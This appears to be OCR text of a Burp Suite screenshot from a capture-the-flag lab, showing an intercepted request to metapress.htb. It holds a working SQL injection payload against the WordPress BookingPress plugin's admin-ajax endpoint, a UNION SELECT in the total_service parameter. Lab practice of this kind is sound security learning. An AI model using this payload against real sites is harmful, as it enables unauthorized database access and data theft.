 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://metapress.htb:80 [10.10.11.186]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 185
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 action=bookingpress_front_get_category_services&_wpnonce=948dbceb26&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 6